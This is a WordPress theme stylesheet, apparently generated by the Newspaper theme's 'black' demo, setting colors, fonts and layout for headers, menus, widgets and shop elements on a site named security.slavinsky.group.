        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
